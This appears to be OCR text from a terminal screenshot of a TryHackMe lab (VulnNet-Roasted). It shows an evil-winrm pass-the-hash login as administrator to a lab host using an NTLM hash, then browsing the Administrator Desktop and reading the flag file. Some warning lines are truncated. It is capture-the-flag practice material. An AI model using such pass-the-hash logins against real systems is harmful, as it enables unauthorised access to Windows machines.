 ┌──(0xskar㉿cocokali)-[~/Documents/TryHackMe/VulnNet-Roasted]
└─$ evil-winrm -i 10.10.220.192 -u administrator -H "c2597747aa5e43022a3a3049a3c3b09d"
Evil-WinRM shell v3.3
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_pro
implemented on this machine
Data: For more information, check Evil-WinRM Github: https://github.com/Hackplayers/evil-w
ompletion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> cd ..
*Evil-WinRM* PS C:\Users\Administrator> cd Desktop
*Evil-WinRM* PS C:\Users\Administrator\Desktop> dir
Directory: C:\Users\Administrator\Desktop
Mode LastWriteTime Length Name
---- ------------- ------ ----
-a---- 3/13/2021 3:34 PM 39 system.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop> cat system.txt
*Evil-WinRM* PS C:\Users\Administrator\Desktop>